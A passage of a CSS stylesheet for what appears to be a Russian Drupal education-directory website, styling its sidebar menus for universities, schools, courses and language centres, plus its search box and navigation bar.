	text-align: center;
}
#rastyajkabottom {
	padding-top: 20px;
}
#rastyajkatop h2.title,
#rastyajkabottom h2.title {
	display: none;
}

#searcharea {
    float: right;
}

#searcharea label {
    font-weight: normal;
}

#searcharea input.form-text{
    width: 300px;
}

#searcharea #edit-submit {
    font-size: 12px;
}

#leftcol .block-search .title {
	display: none;
}

#banners-in-rek td.box-bnr-desc {
	border: 1px gray dotted;
	padding: 3px 1px 1px 1px;
	text-align: center;
	border-collapse: separate;
	border-radius: 5px;
}

span.anons-in-list p {
	color: #333;
	margin: 10px 0 5px 22px;
	font-family: Courier New, Courier, monospace;
	font-size: 0.9em;
	line-height: 12px;
	word-break: normal;
}

/****************************************/
/************** ���� ����� **************/
/****************************************/
#block-menu-menu-reklamodatelyam h2.title,
#block-menu-menu-leftmenu h2.title,
#block-menu-menu-leftmenu2short h2.title,
#block-menu-menu-sro4no-v-nomer-vuz h2.title,
#block-menu-menu-sro4no-v-nomer-tku h2.title,
#block-menu-menu-sro4no-v-nomer-school h2.title,
#block-menu-menu-sro4no-v-nomer-dsm h2.title,
#block-menu-menu-sro4no-v-nomer-centers h2.title,
#block-menu-menu-sro4no-v-nomer-languages h2.title,
#block-menu-menu-novinki-saita h2.title,
#block-menu-menu-menuleft-akcii h2.title {
    text-align: center;
    color: #fff;
}
#block-block-387 {
	height: 15px; /* ���������� ����� ����� ������� ���� */
}
#block-menu-menu-reklamodatelyam ul,
#block-menu-menu-leftmenu ul,
#block-menu-menu-leftmenu2short ul,
#block-menu-menu-sro4no-v-nomer-vuz ul,
#block-menu-menu-sro4no-v-nomer-tku ul,
#block-menu-menu-sro4no-v-nomer-school ul,
#block-menu-menu-sro4no-v-nomer-dsm ul,
#block-menu-menu-sro4no-v-nomer-centers ul,
#block-menu-menu-sro4no-v-nomer-languages ul,
#block-menu-menu-novinki-saita ul,
#block-menu-menu-menuleft-akcii ul {
	margin: 0;
	padding: 0;
}
#block-menu-menu-sro4no-v-nomer-vuz ul,
#block-menu-menu-sro4no-v-nomer-tku ul,
#block-menu-menu-sro4no-v-nomer-school ul,
#block-menu-menu-sro4no-v-nomer-dsm ul,
#block-menu-menu-sro4no-v-nomer-centers ul,
#block-menu-menu-sro4no-v-nomer-languages ul,
#block-menu-menu-novinki-saita ul,
#block-menu-menu-menuleft-akcii ul { 
	margin-top: 7px; 
}
#block-menu-menu-reklamodatelyam li,
#block-menu-menu-leftmenu li,
#block-menu-menu-leftmenu2short li,
#block-menu-menu-sro4no-v-nomer-vuz li,
#block-menu-menu-sro4no-v-nomer-tku li,
#block-menu-menu-sro4no-v-nomer-school li,
#block-menu-menu-sro4no-v-nomer-dsm li,
#block-menu-menu-sro4no-v-nomer-centers li,
#block-menu-menu-sro4no-v-nomer-languages li,
#block-menu-menu-novinki-saita li,
#block-menu-menu-menuleft-akcii li {
	list-style: none;
	text-align: right;
	list-style-image: none;
}
#block-menu-menu-reklamodatelyam a,
#block-menu-menu-leftmenu a,
#block-menu-menu-leftmenu2short a,
#block-menu-menu-sro4no-v-nomer-vuz a,
#block-menu-menu-sro4no-v-nomer-tku a,
#block-menu-menu-sro4no-v-nomer-school a,
#block-menu-menu-sro4no-v-nomer-dsm a,
#block-menu-menu-sro4no-v-nomer-centers a,
#block-menu-menu-sro4no-v-nomer-languages a,
#block-menu-menu-novinki-saita a,
#block-menu-menu-menuleft-akcii a {
	color: #22618E;
	font-weight: bold;
	text-decoration: none;
	font-size: 1.1em;
	background-color: #c1ebf4;
	display: block;
	margin: 2px 0;
	padding: 3px 10px 3px 5px;
	border: 1px solid #61A6E9;
	border-radius: 10px;
}
#block-menu-menu-reklamodatelyam a.active,
#block-menu-menu-reklamodatelyam li.active-trail a,
#block-menu-menu-leftmenu a.active,
#block-menu-menu-leftmenu li.active-trail a,
#block-menu-menu-sro4no-v-nomer-vuz a.active,
#block-menu-menu-sro4no-v-nomer-vuz li.active-trail a,
#block-menu-menu-sro4no-v-nomer-tku a.active,
#block-menu-menu-sro4no-v-nomer-tku li.active-trail a,
#block-menu-menu-sro4no-v-nomer-school a.active,
#block-menu-menu-sro4no-v-nomer-school li.active-trail a,
#block-menu-menu-sro4no-v-nomer-dsm a.active,
#block-menu-menu-sro4no-v-nomer-dsm li.active-trail a,
#block-menu-menu-sro4no-v-nomer-centers a.active,
#block-menu-menu-sro4no-v-nomer-centers li.active-trail a,
#block-menu-menu-sro4no-v-nomer-languages a.active,
#block-menu-menu-sro4no-v-nomer-languages li.active-trail a,
#block-menu-menu-novinki-saita a.active,
#block-menu-menu-novinki-saita li.active-trail a,
#block-menu-menu-menuleft-akcii a.active,
#block-menu-menu-menuleft-akcii li.active-trail a,
#block-menu-menu-leftmenu2short a.active,
#block-menu-menu-leftmenu2short li.active-trail a{
	background-color: #FCFDFD;
}

#block-menu-menu-reklamodatelyam a.active,
#block-menu-menu-leftmenu2short a.active{
	background-color: #FCFDFD;
	color: red;
}

#block-menu-menu-reklamodatelyam a:hover,
#block-menu-menu-leftmenu a:hover,
#block-menu-menu-leftmenu2short a:hover,
#block-menu-menu-sro4no-v-nomer-vuz a:hover,
#block-menu-menu-sro4no-v-nomer-tku a:hover,
#block-menu-menu-sro4no-v-nomer-school a:hover,
#block-menu-menu-sro4no-v-nomer-dsm a:hover,
#block-menu-menu-sro4no-v-nomer-centers a:hover,
#block-menu-menu-sro4no-v-nomer-languages a:hover,
#block-menu-menu-novinki-saita a:hover,
#block-menu-menu-menuleft-akcii a:hover {
	background-color: #FCFDFD;
}
#block-menu-menu-reklamodatelyam li ul li,
#block-menu-menu-leftmenu li ul li,
#block-menu-menu-leftmenu2short li ul li,
#block-menu-menu-sro4no-v-nomer-vuz li ul li,
#block-menu-menu-sro4no-v-nomer-tku li ul li,
#block-menu-menu-sro4no-v-nomer-school li ul li,
#block-menu-menu-sro4no-v-nomer-dsm li ul li,
#block-menu-menu-sro4no-v-nomer-centers li ul li,
#block-menu-menu-sro4no-v-nomer-languages li ul li,
#block-menu-menu-novinki-saita li ul li,
#block-menu-menu-menuleft-akcii li ul li {
	text-align: left;
	padding-left: 15px;
}
#block-menu-menu-reklamodatelyam li ul li a,
#block-menu-menu-leftmenu li ul li a,
#block-menu-menu-leftmenu2short li ul li a,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a,
#block-menu-menu-sro4no-v-nomer-tku li ul li a,
#block-menu-menu-sro4no-v-nomer-school li ul li a,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a,
#block-menu-menu-sro4no-v-nomer-centers li ul li a,
#block-menu-menu-sro4no-v-nomer-languages li ul li a,
#block-menu-menu-novinki-saita li ul li a,
#block-menu-menu-menuleft-akcii li ul li a {
	padding: 1px 5px 1px 10px;
	font-weight: normal;
	background-color: #FCFDFD;
	border-radius: 5px;
}
#block-menu-menu-reklamodatelyam li ul li a:hover,
#block-menu-menu-leftmenu li ul li a:hover,
#block-menu-menu-leftmenu2short li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-tku li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-school li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-centers li ul li a:hover,
#block-menu-menu-sro4no-v-nomer-languages li ul li a:hover,
#block-menu-menu-novinki-saita li ul li a:hover,
#block-menu-menu-menuleft-akcii li ul li a:hover {
	background-color: #c1ebf4;
}
#block-menu-menu-reklamodatelyam li ul li a.active,
#block-menu-menu-leftmenu li ul li a.active,
#block-menu-menu-leftmenu2short li ul li a.active,
#block-menu-menu-sro4no-v-nomer-vuz li ul li a.active,
#block-menu-menu-sro4no-v-nomer-tku li ul li a.active,
#block-menu-menu-sro4no-v-nomer-school li ul li a.active,
#block-menu-menu-sro4no-v-nomer-dsm li ul li a.active,
#block-menu-menu-sro4no-v-nomer-centers li ul li a.active,
#block-menu-menu-sro4no-v-nomer-languages li ul li a.active,
#block-menu-menu-novinki-saita li ul li a.active,
#block-menu-menu-menuleft-akcii li ul li a.active {
	font-weight: bold;
	color: red;
}
#block-menu-menu-leftmenu #redonyellowmenu,
#block-menu-menu-leftmenu2short #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #redonyellowmenu,
#block-menu-menu-novinki-saita #redonyellowmenu,
#block-menu-menu-menuleft-akcii #redonyellowmenu{
	color: #f00;
	background-color: #ffffcc;
}
#block-menu-menu-leftmenu #greenonyellowmenu,
#block-menu-menu-leftmenu2short #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #greenonyellowmenu,
#block-menu-menu-novinki-saita #greenonyellowmenu,
#block-menu-menu-menuleft-akcii #greenonyellowmenu{
	color: #117B11;
	background-color: #ffffcc;
}
#block-menu-menu-leftmenu #blueonyellowmenu,
#block-menu-menu-leftmenu2short #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages #blueonyellowmenu,
#block-menu-menu-novinki-saita #blueonyellowmenu,
#block-menu-menu-menuleft-akcii  #blueonyellowmenu {
	color: #0033cc;
	background-color: #ffffcc;
}
#block-menu-menu-reklamodatelyam,
#block-menu-menu-leftmenu2short {
	margin-bottom: 15px;
}
/* ��������� ���� ���� ����� */
#block-menu-menu-reklamodatelyam {
	background-color: #61A6E9;
	border-radius: 8px;
	margin: 0px 0 20px 0;
}
#block-menu-menu-sro4no-v-nomer-vuz,
#block-menu-menu-sro4no-v-nomer-tku,
#block-menu-menu-sro4no-v-nomer-school,
#block-menu-menu-sro4no-v-nomer-dsm,
#block-menu-menu-sro4no-v-nomer-centers,
#block-menu-menu-sro4no-v-nomer-languages,
#block-menu-menu-novinki-saita,
#block-menu-menu-menuleft-akcii,
#rightcol #block-menu-menu-sro4no-v-nomer-vuz,
#rightcol #block-menu-menu-sro4no-v-nomer-tku,
#rightcol #block-menu-menu-sro4no-v-nomer-school,
#rightcol #block-menu-menu-sro4no-v-nomer-dsm,
#rightcol #block-menu-menu-sro4no-v-nomer-centers,
#rightcol #block-menu-menu-sro4no-v-nomer-languages,
#rightcol #block-menu-menu-novinki-saita,
#rightcol #block-menu-menu-menuleft-akcii {
	background-color: #fe4101;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	margin: 0px 0 20px 0;
	padding-bottom: 2px;
}
#block-menu-menu-sro4no-v-nomer-tku  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-tku  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-vuz  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-school  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-dsm  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-centers  #simpleaonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #redonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #greenonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #blueonyellowmenu,
#block-menu-menu-sro4no-v-nomer-languages  #simpleaonyellowmenu,
#block-menu-menu-novinki-saita  #redonyellowmenu,
#block-menu-menu-novinki-saita  #greenonyellowmenu,
#block-menu-menu-novinki-saita  #blueonyellowmenu,
#block-menu-menu-novinki-saita  #simpleaonyellowmenu,
#block-menu-menu-menuleft-akcii #redonyellowmenu,
#block-menu-menu-menuleft-akcii #greenonyellowmenu,
#block-menu-menu-menuleft-akcii #blueonyellowmenu,
#block-menu-menu-menuleft-akcii #simpleaonyellowmenu {
	background-color: #fff;
	border: 0;
	margin: 1px 1px 3px 0px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#block-menu-menu-reklamodatelyam li,
#block-menu-menu-leftmenu2short li{
	margin-right: 1px;
}
/************** END: ���� ����� **************/

/****************************************/
/************** ������� **************/

#block-menu-menu-spb-vuzy h2.title,
#block-menu-menu-menuleft-vuz h2.title,
#block-menu-menu-vuz-napravlenie h2.title,
#block-menu-menu-art-obrazovanie h2.title,
#block-menu-menu-scena-obr h2.title,
#block-menu-menu-sport-obr h2.title,
#block-menu-menu-muz-obr h2.title,
#block-menu-menu-centers h2.title,
#block-menu-menu-rebenok-letom h2.title,
#block-menu-menu-muzeum h2.title,
#block-menu-menu-menuleft-vuz-forma h2.title,
#block-menu-menu-menuleft-vuz-spec h2.title,
#block-menu-menu-menuleft-school h2.title,
#block-menu-menu-menuleft-school-okrug h2.title,
#block-menu-menu-menuleft-dsm h2.title,
#block-menu-menu-menuleft-dsm-okrug h2.title,
#block-menu-menu-menuleft-kursy h2.title,
#block-menu-menu-menuleft-languages h2.title,
#block-menu-menu-obuch-za-rubejom h2.title,
#block-menu-menu-menuleft-tku h2.title,
#block-menu-menu-menuleft-tku-napr h2.title,
#block-menu-menu-tku-forma-obuchenia h2.title,
#block-menu-menu-novinki-saita h2.title,
#block-menu-menu-sro4no-v-nomer-vuz h2.title,
#block-menu-menu-leftmenu2short h2.title,
#block-menu-menu-sro4no-v-nomer-school h2.title,
#block-menu-menu-sro4no-v-nomer-tku h2.title,
#block-menu-menu-menuleft-tku-spec h2.title {
	text-align: center;
    display: block !important;
    font-size: 13pt;
    color: #fff;
}
#block-menu-menu-spb-vuzy h2.title {
	font-size: 11pt;
}

#block-user-3 h2.title {
    display: none;
}

#block-menu-menu-spb-vuzy ul,
#block-menu-menu-menuleft-vuz ul,
#block-menu-menu-vuz-napravlenie ul,
#block-menu-menu-art-obrazovanie ul,
#block-menu-menu-scena-obr ul,
#block-menu-menu-sport-obr ul,
#block-menu-menu-muz-obr ul,
#block-menu-menu-centers ul,
#block-menu-menu-rebenok-letom ul,
#block-menu-menu-muzeum ul,
#block-menu-menu-menuleft-vuz-forma ul,
#block-menu-menu-menuleft-vuz-spec ul,
#block-menu-menu-menuleft-school ul,
#block-menu-menu-menuleft-school-okrug ul,
#block-menu-menu-menuleft-dsm ul,
#block-menu-menu-menuleft-dsm-okrug ul,
#block-menu-menu-menuleft-kursy ul,
#block-menu-menu-menuleft-languages ul,
#block-menu-menu-obuch-za-rubejom ul,
#block-menu-menu-menuleft-tku ul,
#block-menu-menu-menuleft-tku-napr ul,
#block-menu-menu-tku-forma-obuchenia ul,
#block-menu-menu-menuleft-tku-spec ul {
	margin: 0;
	padding: 0;
}
#block-menu-menu-spb-vuzy li,
#block-menu-menu-menuleft-vuz li,
#block-menu-menu-vuz-napravlenie li,
#block-menu-menu-art-obrazovanie li,
#block-menu-menu-scena-obr li,
#block-menu-menu-sport-obr li,
#block-menu-menu-muz-obr li,
#block-menu-menu-centers li,
#block-menu-menu-rebenok-letom li,
#block-menu-menu-muzeum li,
#block-menu-menu-menuleft-vuz-forma li,
#block-menu-menu-menuleft-vuz-spec li,
#block-menu-menu-menuleft-school li,
#block-menu-menu-menuleft-school-okrug li,
#block-menu-menu-menuleft-dsm li,
#block-menu-menu-menuleft-dsm-okrug li,
#block-menu-menu-menuleft-kursy li,
#block-menu-menu-menuleft-languages li,
#block-menu-menu-obuch-za-rubejom li,
#block-menu-menu-menuleft-tku li,
#block-menu-menu-menuleft-tku-napr li,
#block-menu-menu-tku-forma-obuchenia li,
#block-menu-menu-menuleft-tku-spec li {
	list-style: none;
	text-align: left;
	list-style-image: none;
}
#block-menu-menu-spb-vuzy a,
#block-menu-menu-menuleft-vuz a,
#block-menu-menu-vuz-napravlenie a,
#block-menu-menu-art-obrazovanie a,
#block-menu-menu-scena-obr a,
#block-menu-menu-sport-obr a,
#block-menu-menu-muz-obr a,
#block-menu-menu-centers a,
#block-menu-menu-rebenok-letom a,
#block-menu-menu-muzeum a,
#block-menu-menu-menuleft-vuz-forma a,
#block-menu-menu-menuleft-vuz-spec a,
#block-menu-menu-menuleft-school a,
#block-menu-menu-menuleft-school-okrug a,
#block-menu-menu-menuleft-dsm a,
#block-menu-menu-menuleft-dsm-okrug a,
#block-menu-menu-menuleft-kursy a,
#block-menu-menu-menuleft-languages a,
#block-menu-menu-obuch-za-rubejom a,
#block-menu-menu-menuleft-tku a,
#block-menu-menu-menuleft-tku-napr a,
#block-menu-menu-tku-forma-obuchenia a,
#block-menu-menu-menuleft-tku-spec a {
	color: #22618E;
	text-decoration: none;
	font-size: 1.3em;
	background-color: #fff;
	display: block;
	margin: 1px 0 0 0;
	padding: 3px 10px 3px 3px;
	border: 1px solid #3366cc;
	border-radius: 4px;
}

#block-menu-menu-menuleft-languages a.active,
#block-menu-menu-obuch-za-rubejom a.active
{
	color: red;
}

#block-menu-menu-spb-vuzy a:hover,
#block-menu-menu-menuleft-vuz a:hover,
#block-menu-menu-vuz-napravlenie a:hover,
#block-menu-menu-art-obrazovanie a:hover,
#block-menu-menu-scena-obr a:hover,
#block-menu-menu-sport-obr a:hover,
#block-menu-menu-muz-obr a:hover,
#block-menu-menu-centers a:hover,
#block-menu-menu-rebenok-letom a:hover,
#block-menu-menu-muzeum a:hover,
#block-menu-menu-menuleft-vuz-forma a:hover,
#block-menu-menu-menuleft-vuz-spec a:hover,
#block-menu-menu-menuleft-school a:hover,
#block-menu-menu-menuleft-school-okrug a:hover,
#block-menu-menu-menuleft-dsm a:hover,
#block-menu-menu-menuleft-dsm-okrug a:hover,
#block-menu-menu-menuleft-kursy a:hover,
#block-menu-menu-menuleft-languages a:hover,
#block-menu-menu-obuch-za-rubejom a:hover,
#block-menu-menu-menuleft-tku a:hover,
#block-menu-menu-menuleft-tku-napr a:hover,
#block-menu-menu-tku-forma-obuchenia a:hover,
#block-menu-menu-menuleft-tku-spec a:hover {
	background-color: #c1ebf4;
	color: red;
}
#block-menu-menu-spb-vuzy li ul li,
#block-menu-menu-menuleft-vuz li ul li,
#block-menu-menu-vuz-napravlenie li ul li,
#block-menu-menu-art-obrazovanie li ul li,
#block-menu-menu-scena-obr li ul li,
#block-menu-menu-sport-obr li ul li,
#block-menu-menu-muz-obr li ul li,
#block-menu-menu-centers li ul li,
#block-menu-menu-rebenok-letom li ul li,
#block-menu-menu-muzeum li ul li,
#block-menu-menu-menuleft-vuz-forma li ul li,
#block-menu-menu-menuleft-vuz-spec li ul,
#block-menu-menu-menuleft-school li ul li,
#block-menu-menu-menuleft-school-okrug li ul li,
#block-menu-menu-menuleft-dsm li ul li,
#block-menu-menu-menuleft-dsm-okrug li ul li,
#block-menu-menu-menuleft-kursy li ul li,
#block-menu-menu-menuleft-languages li ul li,
#block-menu-menu-obuch-za-rubejom li ul li,
#block-menu-menu-menuleft-tku li ul li,
#block-menu-menu-menuleft-tku-napr li ul li,
#block-menu-menu-tku-forma-obuchenia li ul li,
#block-menu-menu-menuleft-tku-spec li ul li {
	text-align: left;
	padding-left: 15px;
}
#block-menu-menu-spb-vuzy li ul li a,
#block-menu-menu-menuleft-vuz li ul li a,
#block-menu-menu-vuz-napravlenie li ul li a,
#block-menu-menu-art-obrazovanie li ul li a,
#block-menu-menu-scena-obr li ul li a,
#block-menu-menu-sport-obr li ul li a,
#block-menu-menu-muz-obr li ul li a,
#block-menu-menu-centers li ul li a,
#block-menu-menu-rebenok-letom li ul li a,
#block-menu-menu-muzeum li ul li a,
#block-menu-menu-menuleft-vuz-forma li ul li a,
#block-menu-menu-menuleft-vuz-spec li ul li a,
#block-menu-menu-menuleft-school li ul li a,
#block-menu-menu-menuleft-school-okrug li ul li a,
#block-menu-menu-menuleft-dsm li ul li a,
#block-menu-menu-menuleft-dsm-okrug li ul li a,
#block-menu-menu-menuleft-kursy li ul li a,
#block-menu-menu-menuleft-languages li ul li a,
#block-menu-menu-obuch-za-rubejom li ul li a,
#block-menu-menu-menuleft-tku li ul li a,
#block-menu-menu-menuleft-tku-napr li ul li a,
#block-menu-menu-tku-forma-obuchenia li ul li a,
#block-menu-menu-menuleft-tku-spec li ul li a {
	padding: 1px 5px 1px 10px;
	font-weight: normal;
	background-color: #FCFDFD;
	border-radius: 5px;
}
#block-menu-menu-spb-vuzy li ul li a:hover,
#block-menu-menu-menuleft-vuz li ul li a:hover,
#block-menu-menu-vuz-napravlenie li ul li a:hover,
#block-menu-menu-art-obrazovanie li ul li a:hover,
#block-menu-menu-scena-obr li ul li a:hover,
#block-menu-menu-sport-obr li ul li a:hover,
#block-menu-menu-muz-obr li ul li a:hover,
#block-menu-menu-centers li ul li a:hover,
#block-menu-menu-rebenok-letom li ul li a:hover,
#block-menu-menu-muzeum li ul li a:hover,
#block-menu-menu-menuleft-vuz-forma li ul li a:hover,
#block-menu-menu-menuleft-vuz-spec li ul li a:hover,
#block-menu-menu-menuleft-school li ul li a:hover,
#block-menu-menu-menuleft-school-okrug li ul li a:hover,
#block-menu-menu-menuleft-dsm li ul li a:hover,
#block-menu-menu-menuleft-dsm-okrug li ul li a:hover,
#block-menu-menu-menuleft-kursy li ul li a:hover,
#block-menu-menu-menuleft-languages li ul li a:hover,
#block-menu-menu-obuch-za-rubejom li ul li a:hover,
#block-menu-menu-menuleft-tku li ul li a:hover,
#block-menu-menu-menuleft-tku-napr li ul li a:hover,
#block-menu-menu-tku-forma-obuchenia li ul li a:hover,
#block-menu-menu-menuleft-tku-spec li ul li a:hover {
	background-color: #c1ebf4;
}
#block-menu-menu-spb-vuzy li ul li a.active,
#block-menu-menu-menuleft-vuz li ul li a.active,
#block-menu-menu-vuz-napravlenie li ul li a.active,
#block-menu-menu-art-obrazovanie li ul li a.active,
#block-menu-menu-scena-obr li ul li a.active,
#block-menu-menu-sport-obr li ul li a.active,
#block-menu-menu-muz-obr li ul li a.active,
#block-menu-menu-centers li ul li a.active,
#block-menu-menu-rebenok-letom li ul li a.active,
#block-menu-menu-muzeum li ul li a.active,
#block-menu-menu-menuleft-vuz-forma li ul li a.active,
#block-menu-menu-menuleft-vuz-spec li ul li a.active,
#block-menu-menu-menuleft-school li ul li a.active,
#block-menu-menu-menuleft-school-okrug li ul li a.active,
#block-menu-menu-menuleft-dsm li ul li a.active,
#block-menu-menu-menuleft-dsm-okrug li ul li a.active,
#block-menu-menu-menuleft-kursy li ul li a.active,
#block-menu-menu-menuleft-languages li ul li a.active,
#block-menu-menu-obuch-za-rubejom li ul li a.active,
#block-menu-menu-menuleft-tku li ul li a.active,
#block-menu-menu-menuleft-tku-napr li ul li a.active,
#block-menu-menu-tku-forma-obuchenia li ul li a.active,
#block-menu-menu-menuleft-tku-spec li ul li a.active {
	font-weight: bold;
	color: red;
}
#block-menu-menu-spb-vuzy ul li a.active,
#block-menu-menu-spb-vuzy li a.active,
#block-menu-menu-menuleft-vuz ul li a.active,
#block-menu-menu-menuleft-vuz li a.active,
#block-menu-menu-vuz-napravlenie ul li a.active,
#block-menu-menu-vuz-napravlenie li a.active,
#block-menu-menu-art-obrazovanie ul li a.active,
#block-menu-menu-art-obrazovanie li a.active,
#block-menu-menu-scena-obr ul li a.active,
#block-menu-menu-scena-obr li a.active,
#block-menu-menu-sport-obr ul li a.active,
#block-menu-menu-sport-obr li a.active,
#block-menu-menu-muz-obr ul li a.active,
#block-menu-menu-muz-obr li a.active,
#block-menu-menu-centers ul li a.active,
#block-menu-menu-centers li a.active,
#block-menu-menu-rebenok-letom li a.active,
#block-menu-menu-rebenok-letom ul li a.active,
#block-menu-menu-muzeum ul li a.active,
#block-menu-menu-menuleft-vuz-forma  li a.active,
#block-menu-menu-menuleft-vuz-spec ul li a.active,
#block-menu-menu-menuleft-school ul li a.active,
#block-menu-menu-menuleft-school-okrug ul li a.active,
#block-menu-menu-menuleft-dsm ul li a.active,
#block-menu-menu-menuleft-dsm-okrug ul li a.active,
#block-menu-menu-menuleft-kursy ul li a.active,
#block-menu-menu-menuleft-languages ul li a.active,
#block-menu-menu-obuch-za-rubejom ul li a.active,
#block-menu-menu-menuleft-tku ul li a.active,
#block-menu-menu-menuleft-tku-napr ul li a.active,
#block-menu-menu-tku-forma-obuchenia ul li a.active,
#block-menu-menu-menuleft-tku-spec ul li a.active {
	color: red;
}
#block-menu-menu-spb-vuzy,
#block-menu-menu-menuleft-vuz,
#block-menu-menu-vuz-napravlenie,
#block-menu-menu-art-obrazovanie,
#block-menu-menu-scena-obr,
#block-menu-menu-sport-obr,
#block-menu-menu-muz-obr,
#block-menu-menu-centers,
#block-menu-menu-rebenok-letom,
#block-menu-menu-muzeum,
#block-menu-menu-menuleft-vuz-forma,
#block-menu-menu-menuleft-vuz-spec,
#block-menu-menu-menuleft-school,
#block-menu-menu-menuleft-school-okrug,
#block-menu-menu-menuleft-dsm,
#block-menu-menu-menuleft-dsm-okrug,
#block-menu-menu-menuleft-kursy,
#block-menu-menu-menuleft-languages,
#block-menu-menu-obuch-za-rubejom,
#block-menu-menu-menuleft-tku,
#block-menu-menu-menuleft-tku-napr,
#block-menu-menu-tku-forma-obuchenia,
#block-menu-menu-menuleft-tku-spec {
	background-color: #3366cc;
	padding-top: 1px;
	padding-left: 0px;
	margin-top: 0px;
	margin-bottom: 15px;
	border-radius: 5px;
}
#block-menu-menu-spb-vuzy .content,
#block-menu-menu-menuleft-vuz .content,
#block-menu-menu-vuz-napravlenie .content,
#block-menu-menu-art-obrazovanie .content,
#block-menu-menu-scena-obr .content,
#block-menu-menu-sport-obr .content,
#block-menu-menu-muz-obr .content,
#block-menu-menu-centers .content,
#block-menu-menu-rebenok-letom .content,
#block-menu-menu-muzeum .content,
#block-menu-menu-menuleft-vuz-forma .content,
#block-menu-menu-menuleft-vuz-spec .content,
#block-menu-menu-menuleft-school .content,
#block-menu-menu-menuleft-school-okrug .content,
#block-menu-menu-menuleft-dsm .content,
#block-menu-menu-menuleft-dsm-okrug .content,
#block-menu-menu-menuleft-kursy .content,
#block-menu-menu-menuleft-languages .content,
#block-menu-menu-obuch-za-rubejom .content,
#block-menu-menu-menuleft-tku .content,
#block-menu-menu-menuleft-tku-napr .content,
#block-menu-menu-tku-forma-obuchenia .content,
#block-menu-menu-menuleft-tku-spec .content {
	padding-left: 2px;
}

#block-menu-menu-leftmenu2short {
	background-color: #83bf52;
	border-radius: 8px;
	padding-bottom: 2px;
}

#block-menu-menu-leftmenu2short a{
	background-color: #fff;
	border: 0;
	margin: 3px 0;
	margin-top: 1px;
	border-radius: 5px;
}
/************** END: ������� ����� **************/

#navmenu h2.title {
	display: none;
}

#sitedeviz {
	position: absolute;
	display: block;
	top: 2px;
	left: 300px;
	color: #22618E;
	font-weight: bold;
	font-size: 14px;
	
	display: none; /* �������� ������ */
}

.products-list-table-row td {
	padding: 5px;
}

/* �������� � ������������� � �������������� ������ ������ */
.views-row strong {
    color: red;
}
/********************************/
/* ���� ������ */
/********************************/
#rsearch_wrapper {
	margin: 0 auto;
	width: 1200px;
}
#rsearch {
	border: 1px solid #D7B54F;
	margin-bottom: 10px;
	padding: 8px 0 3px 0;
	background-color: #f9eda9;
}
#rsearch label {
	font-weight: normal;
	margin-left: 15px;
}
#rsearch input.form-submit {
	width: 100px;
	height: 23px;
	border-radius: 5px;
	margin-left: 10px;
	
    border: solid 1px #D7B54F;
}
#rsearch #block-search-0 h2.title {
	display: none;
}
#edit-search-block-form-1 {
	width: 500px;
	border: 1px solid #D7B54F;
	box-shadow: 0 0 2px #D7B54F;
	-webkit-box-shadow: 0 0 2px #D7B54F;
	-moz-box-shadow: 0 0 2px #D7B54F;
}
fieldset.search-advanced {
	display: none;
}
/**************************************************/
/* �������� ���� 2 */
/**************************************************/
#navigation {
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: auto;
}

#navmenu {
	width: 1200px;
	margin: 0 auto; 
	
	border: 1px solid #3366cc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 6px;
	box-shadow: 0 0 3px #87AAB3;
}

#navmenu a,
#navmenu ul,
#navmenu li {
    margin: 0;
    padding: 0;
    border: none;
    outline: none;
	font-size: 1.05em;
}

#navmenu li {
	margin-top: 7px;
	margin-bottom: 1px;
